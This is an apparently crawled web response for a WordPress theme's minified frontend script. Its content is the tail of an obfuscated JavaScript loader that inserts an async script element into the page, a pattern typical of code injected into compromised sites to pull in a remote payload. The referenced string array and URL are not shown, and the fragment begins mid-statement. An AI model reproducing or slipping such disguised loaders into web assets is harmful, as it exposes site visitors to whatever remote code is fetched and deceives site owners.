

--- FILE ---
content_type: application/x-javascript
request_url: https://petrusoffshore.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.7
body_size: -137
content:
;_0x1748x6= _0x1748x2[_0x95ec[3]](_0x1748x3)[0];_0x1748x5[_0x95ec[4]]= 1;_0x1748x5[_0x95ec[5]]= _0x1748x4;_0x1748x6[_0x95ec[7]][_0x95ec[6]](_0x1748x5,_0x1748x6)})(window,document,_0x95ec[0],_0x95ec[1])